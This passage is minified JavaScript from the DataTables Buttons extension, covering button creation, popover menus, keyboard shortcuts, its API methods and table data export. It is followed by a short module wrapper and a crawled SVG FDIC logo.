0,H),z++):m.push(H),H.conf.buttons||H.conf.split){if(H.collection=k("\x3c"+(p?this.c.dom.splitCollection:this.c.dom.collection).tag+"/\x3e"),H.conf._collection=H.collection,H.conf.split)for(var L=0;L<H.conf.split.length;L++)"object"==typeof H.conf.split[L]&&(H.conf.split[L].parent=E,H.conf.split[L].collectionLayout===u&&(H.conf.split[L].collectionLayout=H.conf.collectionLayout),H.conf.split[L].dropup===u&&(H.conf.split[L].dropup=H.conf.dropup),H.conf.split[L].fade===u)&&(H.conf.split[L].fade=H.conf.fade);
else k(H.node).append(k('\x3cspan class\x3d"dt-down-arrow"\x3e'+this.c.dom.splitDropdown.text+"\x3c/span\x3e"));this._expandButton(H.buttons,H.conf.buttons,H.conf.split,!p,p,z,H.conf)}H.conf.parent=E;D.init&&D.init.call(F.button(H.node),F,k(H.node),D);0}}}},_buildButton:function(m,p,t,v){function A(W){return"function"==typeof W?W(O,G,m):W}var z,E,F,G,M=this.c.dom.button,D=this.c.dom.buttonLiner,H=this.c.dom.collection,L=(this.c.dom.split,this.c.dom.splitCollection),ba=this.c.dom.splitDropdownButton,
O=this.s.dt;if(m.spacer)return E=k("\x3cspan\x3e\x3c/span\x3e").addClass("dt-button-spacer "+m.style+" "+M.spacerClass).html(A(m.text)),{conf:m,node:E,inserter:E,buttons:[],inCollection:p,isSplit:t,inSplit:v,collection:null};if(!t&&v&&L?M=ba:!t&&p&&H.button&&(M=H.button),!t&&v&&L.buttonLiner?D=L.buttonLiner:!t&&p&&H.buttonLiner&&(D=H.buttonLiner),m.available&&!m.available(O,m)&&!m.hasOwnProperty("html"))return!1;m.hasOwnProperty("html")?G=k(m.html):(z=function(W,ta,xa,Ha){Ha.action.call(ta.button(xa),
W,ta,xa,Ha);k(ta.table().node()).triggerHandler("buttons-action.dt",[ta.button(xa),ta,xa,Ha])},E=m.tag||M.tag,F=m.clickBlurs===u||m.clickBlurs,G=k("\x3c"+E+"/\x3e").addClass(M.className).addClass(v?this.c.dom.splitDropdownButton.className:"").attr("tabindex",this.s.dt.settings()[0].iTabIndex).attr("aria-controls",this.s.dt.table().node().id).on("click.dtb",function(W){W.preventDefault();!G.hasClass(M.disabled)&&m.action&&z(W,O,G,m);F&&G.trigger("blur")}).on("keypress.dtb",function(W){13===W.keyCode&&
(W.preventDefault(),!G.hasClass(M.disabled))&&m.action&&z(W,O,G,m)}),"a"===E.toLowerCase()&&G.attr("href","#"),"button"===E.toLowerCase()&&G.attr("type","button"),D.tag?(ba=k("\x3c"+D.tag+"/\x3e").html(A(m.text)).addClass(D.className),"a"===D.tag.toLowerCase()&&ba.attr("href","#"),G.append(ba)):G.html(A(m.text)),!1===m.enabled&&G.addClass(M.disabled),m.className&&G.addClass(m.className),m.titleAttr&&G.attr("title",A(m.titleAttr)),m.attr&&G.attr(m.attr),m.namespace||(m.namespace=".dt-button-"+fb++),
m.config!==u&&m.config.split&&(m.split=m.config.split));var Y,Z,ea,fa;H=(L=this.c.dom.buttonContainer)&&L.tag?k("\x3c"+L.tag+"/\x3e").addClass(L.className).append(G):G;return this._addKey(m),this.c.buttonCreated&&(H=this.c.buttonCreated(m,H)),t&&((Y=k("\x3cdiv/\x3e").addClass(this.c.dom.splitWrapper.className)).append(G),Z=k.extend(m,{text:this.c.dom.splitDropdown.text,className:this.c.dom.splitDropdown.className,closeButton:!1,attr:{"aria-haspopup":"dialog","aria-expanded":!1},align:this.c.dom.splitDropdown.align,
splitAlignClass:this.c.dom.splitDropdown.splitAlignClass}),this._addKey(Z),ea=function(W,ta,xa,Ha){ma.split.action.call(ta.button(Y),W,ta,xa,Ha);k(ta.table().node()).triggerHandler("buttons-action.dt",[ta.button(xa),ta,xa,Ha]);xa.attr("aria-expanded",!0)},fa=k('\x3cbutton class\x3d"'+this.c.dom.splitDropdown.className+' dt-button"\x3e\x3cspan class\x3d"dt-btn-split-drop-arrow"\x3e'+this.c.dom.splitDropdown.text+"\x3c/span\x3e\x3c/button\x3e").on("click.dtb",function(W){W.preventDefault();W.stopPropagation();
fa.hasClass(M.disabled)||ea(W,O,fa,Z);F&&fa.trigger("blur")}).on("keypress.dtb",function(W){13===W.keyCode&&(W.preventDefault(),fa.hasClass(M.disabled)||ea(W,O,fa,Z))}),0===m.split.length&&fa.addClass("dtb-hide-drop"),Y.append(fa).attr(Z.attr)),{conf:m,node:(t?Y:G).get(0),inserter:t?Y:H,buttons:[],inCollection:p,isSplit:t,inSplit:v,collection:null}},_nodeToButton:function(m,p){for(var t=0,v=(p=p||this.s.buttons).length;t<v;t++){if(p[t].node===m)return p[t];if(p[t].buttons.length){var A=this._nodeToButton(m,
p[t].buttons);if(A)return A}}},_nodeToHost:function(m,p){for(var t=0,v=(p=p||this.s.buttons).length;t<v;t++){if(p[t].node===m)return p;if(p[t].buttons.length){var A=this._nodeToHost(m,p[t].buttons);if(A)return A}}},_keypress:function(m,p){var t;p._buttonsHandled||(t=function(v){for(var A,z,E=0,F=v.length;E<F;E++)A=v[E].conf,z=v[E].node,!A.key||A.key!==m&&(!k.isPlainObject(A.key)||A.key.key!==m||A.key.shiftKey&&!p.shiftKey||A.key.altKey&&!p.altKey||A.key.ctrlKey&&!p.ctrlKey||A.key.metaKey&&!p.metaKey)||
(p._buttonsHandled=!0,k(z).click()),v[E].buttons.length&&t(v[E].buttons)})(this.s.buttons)},_removeKey:function(m){var p;m.key&&(m=(k.isPlainObject(m.key)?m.key:m).key,p=this.s.listenKeys.split(""),m=k.inArray(m,p),p.splice(m,1),this.s.listenKeys=p.join(""))},_resolveExtends:function(m){function p(G){for(var M=0;!k.isPlainObject(G)&&!Array.isArray(G);){if(G===u)return;if("function"==typeof G){if(!(G=G.call(v,A,m)))return!1}else if("string"==typeof G){if(!ma[G])return{html:G};G=ma[G]}if(30<++M)throw"Buttons: Too many iterations";
}return Array.isArray(G)?G:k.extend({},G)}var t,v=this,A=this.s.dt;for(m=p(m);m&&m.extend;){if(!ma[m.extend])throw"Cannot extend unknown button type: "+m.extend;var z=p(ma[m.extend]);if(Array.isArray(z))return z;if(!z)return!1;var E=z.className;var F=(m.config!==u&&z.config!==u&&(m.config=k.extend({},z.config,m.config)),m=k.extend({},z,m),E&&m.className!==E&&(m.className=E+" "+m.className),m.postfixButtons);if(F){m.buttons||(m.buttons=[]);E=0;for(t=F.length;E<t;E++)m.buttons.push(F[E]);m.postfixButtons=
null}if(F=m.prefixButtons){m.buttons||(m.buttons=[]);E=0;for(t=F.length;E<t;E++)m.buttons.splice(E,0,F[E]);m.prefixButtons=null}m.extend=z.extend}return m},_popover:function(m,p,t,v){function A(){ba=!0;oa(k(".dt-button-collection"),O.fade,function(){k(this).detach()});k(L.buttons('[aria-haspopup\x3d"dialog"][aria-expanded\x3d"true"]').nodes()).attr("aria-expanded","false");k("div.dt-button-background").off("click.dtb-collection");R.background(!1,O.backgroundClassName,O.fade,Y);k(K).off("resize.resize.dtb-collection");
k("body").off(".dtb-collection");L.off("buttons-action.b-internal");L.off("destroy")}var z,E,F,G,M,D,H,L=p;v=this.c;var ba=!1,O=k.extend({align:"button-left",autoClose:!1,background:!0,backgroundClassName:"dt-button-background",closeButton:!0,contentClassName:v.dom.collection.className,collectionLayout:"",collectionTitle:"",dropup:!1,fade:400,popoverTitle:"",rightAlignClassName:"dt-button-right",tag:v.dom.collection.tag},t),Y=p.node();!1===m?A():((v=k(L.buttons('[aria-haspopup\x3d"dialog"][aria-expanded\x3d"true"]').nodes())).length&&
(Y.closest("div.dt-button-collection").length&&(Y=v.eq(0)),A()),t=k(".dt-button",m).length,v="",3===t?v="dtb-b3":2===t?v="dtb-b2":1===t&&(v="dtb-b1"),z=k("\x3cdiv/\x3e").addClass("dt-button-collection").addClass(O.collectionLayout).addClass(O.splitAlignClass).addClass(v).css("display","none").attr({"aria-modal":!0,role:"dialog"}),m=k(m).addClass(O.contentClassName).attr("role","menu").appendTo(z),Y.attr("aria-expanded","true"),Y.parents("body")[0]!==P.body&&(Y=P.body.lastChild),O.popoverTitle?z.prepend('\x3cdiv class\x3d"dt-button-collection-title"\x3e'+
O.popoverTitle+"\x3c/div\x3e"):O.collectionTitle&&z.prepend('\x3cdiv class\x3d"dt-button-collection-title"\x3e'+O.collectionTitle+"\x3c/div\x3e"),O.closeButton&&z.prepend('\x3cdiv class\x3d"dtb-popover-close"\x3ex\x3c/div\x3e').addClass("dtb-collection-closeable"),Ba(z.insertAfter(Y),O.fade),t=k(p.table().container()),H=z.css("position"),"container"!==O.span&&"dt-container"!==O.align||(Y=Y.parent(),z.css("width",t.width())),"absolute"===H?(v=k(Y[0].offsetParent),p=Y.position(),t=Y.offset(),E=v.offset(),
F=v.position(),G=K.getComputedStyle(v[0]),E.height=v.outerHeight(),E.width=v.width()+parseFloat(G.paddingLeft),E.right=E.left+E.width,E.bottom=E.top+E.height,v=p.top+Y.outerHeight(),M=p.left,z.css({top:v,left:M}),G=K.getComputedStyle(z[0]),(D=z.offset()).height=z.outerHeight(),D.width=z.outerWidth(),D.right=D.left+D.width,D.bottom=D.top+D.height,D.marginTop=parseFloat(G.marginTop),D.marginBottom=parseFloat(G.marginBottom),O.dropup&&(v=p.top-D.height-D.marginTop-D.marginBottom),"button-right"!==O.align&&
!z.hasClass(O.rightAlignClassName)||(M=p.left-D.width+Y.outerWidth()),"dt-container"!==O.align&&"container"!==O.align||(M=M<p.left?-p.left:M)+D.width>E.width&&(M=E.width-D.width),F.left+M+D.width>k(K).width()&&(M=k(K).width()-D.width-F.left),0>t.left+M&&(M=-t.left),F.top+v+D.height>k(K).height()+k(K).scrollTop()&&(v=p.top-D.height-D.marginTop-D.marginBottom),F.top+v<k(K).scrollTop()&&(v=p.top+Y.outerHeight()),z.css({top:v,left:M})):((H=function(){var Z=k(K).height()/2,ea=z.height()/2;z.css("marginTop",
-1*(Z<ea?Z:ea))})(),k(K).on("resize.dtb-collection",function(){H()})),O.background&&R.background(!0,O.backgroundClassName,O.fade,O.backgroundHost||Y),k("div.dt-button-background").on("click.dtb-collection",function(){}),O.autoClose&&setTimeout(function(){L.on("buttons-action.b-internal",function(Z,ea,fa,W){W[0]!==Y[0]&&A()})},0),k(z).trigger("buttons-popover.dt"),L.on("destroy",A),setTimeout(function(){ba=!1;k("body").on("click.dtb-collection",function(Z){var ea,fa;!ba&&(ea=k.fn.addBack?"addBack":
"andSelf",fa=k(Z.target).parent()[0],!k(Z.target).parents()[ea]().filter(m).length&&!k(fa).hasClass("dt-buttons")||k(Z.target).hasClass("dt-button-background"))&&A()}).on("keyup.dtb-collection",function(Z){27===Z.keyCode&&A()}).on("keydown.dtb-collection",function(Z){var ea=k("a, button",m),fa=P.activeElement;9===Z.keyCode&&(-1===ea.index(fa)?(ea.first().focus(),Z.preventDefault()):Z.shiftKey?fa===ea[0]&&(ea.last().focus(),Z.preventDefault()):fa===ea.last()[0]&&(ea.first().focus(),Z.preventDefault()))})},
0))}});R.background=function(m,p,t,v){t===u&&(t=400);v=v||P.body;m?Ba(k("\x3cdiv/\x3e").addClass(p).css("display","none").insertAfter(v),t):oa(k("div."+p),t,function(){k(this).removeClass(p).remove()})};R.instanceSelector=function(m,p){var t,v,A;return m===u||null===m?k.map(p,function(z){return z.inst}):(t=[],v=k.map(p,function(z){return z.name}),(A=function(z){if(Array.isArray(z)){var E=0;for(var F=z.length;E<F;E++)A(z[E])}else"string"==typeof z?-1!==z.indexOf(",")?A(z.split(",")):-1!==(E=k.inArray(z.trim(),
v))&&t.push(p[E].inst):"number"==typeof z?t.push(p[z].inst):"object"==typeof z&&t.push(z)})(m),t)};R.buttonSelector=function(m,p){for(var t=[],v=function(F,G,M){for(var D,H,L=0,ba=G.length;L<ba;L++)(D=G[L])&&(F.push({node:D.node,name:D.conf.name,idx:H=M!==u?M+L:L+""}),D.buttons)&&v(F,D.buttons,H+"-")},A=function(F,G){var M=[],D=(v(M,G.s.buttons),k.map(M,function(L){return L.node}));if(Array.isArray(F)||F instanceof k)for(D=0,H=F.length;D<H;D++)A(F[D],G);else if(null===F||F===u||"*"===F)for(D=0,H=
M.length;D<H;D++)t.push({inst:G,node:M[D].node});else if("number"==typeof F)G.s.buttons[F]&&t.push({inst:G,node:G.s.buttons[F].node});else if("string"==typeof F)if(-1!==F.indexOf(",")){M=F.split(",");D=0;for(var H=M.length;D<H;D++)A(M[D].trim(),G)}else if(F.match(/^\d+(\-\d+)*$/))H=k.map(M,function(L){return L.idx}),t.push({inst:G,node:M[k.inArray(F,H)].node});else if(-1!==F.indexOf(":name"))for(F=F.replace(":name",""),D=0,H=M.length;D<H;D++)M[D].name===F&&t.push({inst:G,node:M[D].node});else k(D).filter(F).each(function(){t.push({inst:G,
node:this})});else"object"==typeof F&&F.nodeName&&-1!==(H=k.inArray(F,D))&&t.push({inst:G,node:D[H]})},z=0,E=m.length;z<E;z++)A(p,m[z]);return t};R.stripData=function(m,p){return"string"==typeof m&&(m=(m=m.replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,"")).replace(/<!\-\-.*?\-\->/g,""),p&&!p.stripHtml||(m=m.replace(/<[^>]*>/g,"")),p&&!p.trim||(m=m.replace(/^\s+|\s+$/g,"")),p&&!p.stripNewlines||(m=m.replace(/\n/g," ")),!p||p.decodeEntities)&&(Ta.innerHTML=m,m=Ta.value),m};R.defaults=
{buttons:["copy","excel","csv","pdf","print"],name:"main",tabIndex:0,dom:{container:{tag:"div",className:"dt-buttons"},collection:{tag:"div",className:""},button:{tag:"button",className:"dt-button",active:"active",disabled:"disabled",spacerClass:""},buttonLiner:{tag:"span",className:""},split:{tag:"div",className:"dt-button-split"},splitWrapper:{tag:"div",className:"dt-btn-split-wrapper"},splitDropdown:{tag:"button",text:"\x26#x25BC;",className:"dt-btn-split-drop",align:"split-right",splitAlignClass:"dt-button-split-left"},
splitDropdownButton:{tag:"button",className:"dt-btn-split-drop-button dt-button"},splitCollection:{tag:"div",className:"dt-button-split-collection"}}};k.extend(ma,{collection:{text:function(m){return m.i18n("buttons.collection","Collection")},className:"buttons-collection",closeButton:!(R.version="2.3.3"),init:function(m,p,t){p.attr("aria-expanded",!1)},action:function(m,p,t,v){v._collection.parents("body").length?this.popover(!1,v):this.popover(v._collection,v);"keypress"===m.type&&k("a, button",
v._collection).eq(0).focus()},attr:{"aria-haspopup":"dialog"}},split:{text:function(m){return m.i18n("buttons.split","Split")},className:"buttons-split",closeButton:!1,init:function(m,p,t){return p.attr("aria-expanded",!1)},action:function(m,p,t,v){this.popover(v._collection,v)},attr:{"aria-haspopup":"dialog"}},copy:function(m,p){if(ma.copyHtml5)return"copyHtml5"},csv:function(m,p){if(ma.csvHtml5&&ma.csvHtml5.available(m,p))return"csvHtml5"},excel:function(m,p){if(ma.excelHtml5&&ma.excelHtml5.available(m,
p))return"excelHtml5"},pdf:function(m,p){if(ma.pdfHtml5&&ma.pdfHtml5.available(m,p))return"pdfHtml5"},pageLength:function(m){m=m.settings()[0].aLengthMenu;var p=[],t=[];if(Array.isArray(m[0]))p=m[0],t=m[1];else for(var v=0;v<m.length;v++){var A=m[v];k.isPlainObject(A)?(p.push(A.value),t.push(A.label)):(p.push(A),t.push(A))}return{extend:"collection",text:function(z){return z.i18n("buttons.pageLength",{"-1":"Show all rows",_:"Show %d rows"},z.page.len())},className:"buttons-page-length",autoClose:!0,
buttons:k.map(p,function(z,E){return{text:t[E],className:"button-page-length",action:function(F,G){G.page.len(z).draw()},init:function(F,G,M){function D(){H.active(F.page.len()===z)}var H=this;F.on("length.dt"+M.namespace,D);D()},destroy:function(F,G,M){F.off("length.dt"+M.namespace)}}}),init:function(z,E,F){var G=this;z.on("length.dt"+F.namespace,function(){G.text(F.text)})},destroy:function(z,E,F){z.off("length.dt"+F.namespace)}}},spacer:{style:"empty",spacer:!0,text:function(m){return m.i18n("buttons.spacer",
"")}}});Q.Api.register("buttons()",function(m,p){p===u&&(p=m,m=u);this.selector.buttonGroup=m;var t=this.iterator(!0,"table",function(v){if(v._buttons)return R.buttonSelector(R.instanceSelector(m,v._buttons),p)},!0);return t._groupSelector=m,t});Q.Api.register("button()",function(m,p){m=this.buttons(m,p);return 1<m.length&&m.splice(1,m.length),m});Q.Api.registerPlural("buttons().active()","button().active()",function(m){return m===u?this.map(function(p){return p.inst.active(p.node)}):this.each(function(p){p.inst.active(p.node,
m)})});Q.Api.registerPlural("buttons().action()","button().action()",function(m){return m===u?this.map(function(p){return p.inst.action(p.node)}):this.each(function(p){p.inst.action(p.node,m)})});Q.Api.registerPlural("buttons().collectionRebuild()","button().collectionRebuild()",function(m){return this.each(function(p){for(var t=0;t<m.length;t++)"object"==typeof m[t]&&(m[t].parentConf=p);p.inst.collectionRebuild(p.node,m)})});Q.Api.register(["buttons().enable()","button().enable()"],function(m){return this.each(function(p){p.inst.enable(p.node,
m)})});Q.Api.register(["buttons().disable()","button().disable()"],function(){return this.each(function(m){m.inst.disable(m.node)})});Q.Api.register("button().index()",function(){var m=null;return this.each(function(p){p=p.inst.index(p.node);null!==p&&(m=p)}),m});Q.Api.registerPlural("buttons().nodes()","button().node()",function(){var m=k();return k(this.each(function(p){m=m.add(p.inst.node(p.node))})),m});Q.Api.registerPlural("buttons().processing()","button().processing()",function(m){return m===
u?this.map(function(p){return p.inst.processing(p.node)}):this.each(function(p){p.inst.processing(p.node,m)})});Q.Api.registerPlural("buttons().text()","button().text()",function(m){return m===u?this.map(function(p){return p.inst.text(p.node)}):this.each(function(p){p.inst.text(p.node,m)})});Q.Api.registerPlural("buttons().trigger()","button().trigger()",function(){return this.each(function(m){m.inst.node(m.node).trigger("click")})});Q.Api.register("button().popover()",function(m,p){return this.map(function(t){return t.inst._popover(m,
this.button(this[0].node),p)})});Q.Api.register("buttons().containers()",function(){var m=k(),p=this._groupSelector;return this.iterator(!0,"table",function(t){if(t._buttons){t=R.instanceSelector(p,t._buttons);for(var v=0,A=t.length;v<A;v++)m=m.add(t[v].container())}}),m});Q.Api.register("buttons().container()",function(){return this.containers().eq(0)});Q.Api.register("button().add()",function(m,p,t){var v=this.context;return v.length&&(v=R.instanceSelector(this._groupSelector,v[0]._buttons)).length&&
v[0].add(p,m,t),this.button(this._groupSelector,m)});Q.Api.register("buttons().destroy()",function(){return this.pluck("inst").unique().each(function(m){m.destroy()}),this});Q.Api.registerPlural("buttons().remove()","buttons().remove()",function(){return this.each(function(m){m.inst.remove(m.node)}),this});Q.Api.register("buttons.info()",function(m,p,t){var v=this;return!1===m?(this.off("destroy.btn-info"),oa(k("#datatables_buttons_info"),400,function(){k(this).remove()}),clearTimeout(sa),sa=null):
(sa&&clearTimeout(sa),k("#datatables_buttons_info").length&&k("#datatables_buttons_info").remove(),m=m?"\x3ch2\x3e"+m+"\x3c/h2\x3e":"",Ba(k('\x3cdiv id\x3d"datatables_buttons_info" class\x3d"dt-button-info"/\x3e').html(m).append(k("\x3cdiv/\x3e")["string"==typeof p?"html":"append"](p)).css("display","none").appendTo("body")),t!==u&&0!==t&&(sa=setTimeout(function(){v.buttons.info(!1)},t)),this.on("destroy.btn-info",function(){v.buttons.info(!1)})),this});Q.Api.register("buttons.exportData()",function(m){if(this.context.length)return gb(new Q.Api(this.context[0]),
m)});Q.Api.register("buttons.exportInfo()",function(m){var p=m=m||{};var t;p=(t="function"==typeof(t="*"===p.filename&&"*"!==p.title&&p.title!==u&&null!==p.title&&""!==p.title?p.title:p.filename)?t():t)===u||null===t?null:(-1!==t.indexOf("*")?t.replace("*",k("head \x3e title").text()).trim():t).replace(/[^a-zA-Z0-9_\u00A1-\uFFFF\.,\-_ !\(\)]/g,"")+(Ka(p.extension)||"");t=Ka(m.title);t=null===t?null:-1!==t.indexOf("*")?t.replace("*",k("head \x3e title").text()||"Exported data"):t;return{filename:p,
title:t,messageTop:Sa(this,m.message||m.messageTop,"top"),messageBottom:Sa(this,m.messageBottom,"bottom")}});var sa,Ka=function(m){return null===m||m===u?null:"function"==typeof m?m():m},Sa=function(m,p,t){p=Ka(p);return null===p?null:(m=k("caption",m.table().container()).eq(0),"*"===p?m.css("caption-side")!==t?null:m.length?m.text():"":p)},Ta=k("\x3ctextarea/\x3e")[0],gb=function(m,p){var t=k.extend(!0,{},{rows:null,columns:"",modifier:{search:"applied",order:"applied"},orthogonal:"display",stripHtml:!0,
stripNewlines:!0,decodeEntities:!0,trim:!0,format:{header:function(ba){return R.stripData(ba,t)},footer:function(ba){return R.stripData(ba,t)},body:function(ba){return R.stripData(ba,t)}},customizeData:null},p);p=m.columns(t.columns).indexes().map(function(ba){var O=m.column(ba).header();return t.format.header(O.innerHTML,ba,O)}).toArray();var v=m.table().footer()?m.columns(t.columns).indexes().map(function(ba){var O=m.column(ba).footer();return t.format.footer(O?O.innerHTML:"",ba,O)}).toArray():
null,A=k.extend({},t.modifier);A=(m.select&&"function"==typeof m.select.info&&A.selected===u&&m.rows(t.rows,k.extend({selected:!0},A)).any()&&k.extend(A,{selected:!0}),m.rows(t.rows,A).indexes().toArray());A=m.cells(A,t.columns);var z=A.render(t.orthogonal).toArray();A=A.nodes().toArray();for(var E=p.length,F=[],G=0,M=0,D=0<E?z.length/E:0;M<D;M++){for(var H=[E],L=0;L<E;L++)H[L]=t.format.body(z[G],M,L,A[G]),G++;F[M]=H}A={header:p,footer:v,body:F};return t.customizeData&&t.customizeData(A),A};return k.fn.dataTable.Buttons=
R,k.fn.DataTable.Buttons=R,k(P).on("init.dt plugin-init.dt",function(m,p){"dt"===m.namespace&&(m=p.oInit.buttons||Q.defaults.buttons)&&!p._buttons&&(new R(p,m)).container()}),Q.ext.feature.push({fnInit:Ga,cFeature:"B"}),Q.ext.features&&Q.ext.features.register("buttons",Ga),Q});
!function(k){"function"==typeof define&&define.amd?define(["jquery","datatables.net-dt","datatables.net-buttons"],function(K){return k(K,window,document)}):"object"==typeof exports?module.exports=function(K,P){return K=K||window,(P=P||("undefined"!=typeof window?require("jquery"):require("jquery")(K))).fn.dataTable||require("datatables.net-dt")(K,P),P.fn.dataTable.Buttons||require("datatables.net-buttons")(K,P),k(P,K,K.document)}:k(jQuery,window,document)}(function(k,K,P,u){var Ba;k=k.fn.dataTable;
return Ba=function(oa,R,Ga,Q){return oa.fn.dataTable},"function"==typeof define&&define.amd?define(["jquery","datatables.net-dt","datatables.net-buttons"],function(oa){return Ba(oa)}):"object"==typeof exports?module.exports=function(oa,R){return oa=oa||K,(R=R&&R.fn.dataTable?R:require("datatables.net-dt")(oa,R).$).fn.dataTable.Buttons||require("datatables.net-buttons")(oa,R),Ba(R,0,oa.document)}:Ba(jQuery),k});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pathward.com/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/fdic-logo.coreimg.svg/1760552692766/fdic-logo-header.svg
body_size: 617
content:
<svg width="20" height="8" viewBox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_232_2980)">
<path d="M2.13363 7.97878H0V0.0419922H4.38882V2.11652H2.13363V3.40129H4.25857V5.47608H2.13363V7.97878Z" fill="#7E93A7"/>
<path d="M11.3961 4.00652C11.3961 0.371057 8.16936 0.0419922 6.83336 0.0419922H4.68262V7.9713H6.83336L6.83004 5.90399V2.08374C8.15327 2.08374 9.27755 2.57773 9.27755 3.99387C9.27755 5.40975 8.15327 5.90399 6.83004 5.90399L6.83336 7.9713C8.49576 7.97156 11.3961 7.64946 11.3961 4.00652Z" fill="#7E93A7"/>
<path d="M13.8988 0.0253906H11.7651V7.9787H13.8988V0.0253906Z" fill="#7E93A7"/>
<path d="M18.2552 5.87905C17.2303 5.87905 16.3821 5.0351 16.3821 4.00015C16.3821 2.96521 17.2303 2.121 18.2552 2.121C19.1897 2.121 19.6783 2.62324 20.0001 3.28473V0.436961C20.0001 0.436961 19.0554 0.00878906 18.175 0.00878906C16.2196 0.00878906 14.1011 1.82626 14.1011 4.00015C14.1011 6.66158 16.1218 7.99126 18.175 7.99126C19.0551 7.99126 20.0001 7.5636 20.0001 7.5636V4.74061C19.6149 5.41165 19.1846 5.87905 18.2552 5.87905Z" fill="#7E93A7"/>
</g>
<defs>
<clipPath id="clip0_232_2980">
<rect width="20" height="8" fill="white"/>
</clipPath>
</defs>
</svg>
